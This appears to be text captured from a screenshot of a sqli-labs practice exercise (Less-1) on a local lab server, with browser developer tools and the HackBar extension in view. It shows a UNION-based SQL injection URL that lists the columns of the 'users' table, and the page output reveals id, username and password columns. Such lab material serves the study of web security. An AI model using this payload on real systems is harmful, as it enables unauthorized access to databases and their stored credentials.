 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码 网络 性能 内存 应用 HackBar » 2
Load URL
Split URL
http://192.168.1.16/sql/Less-1/index.php?id=0' union select
1,2,group_concat(column_name) from information_schema.columns where
table_schema='security' and table_name='users'; --+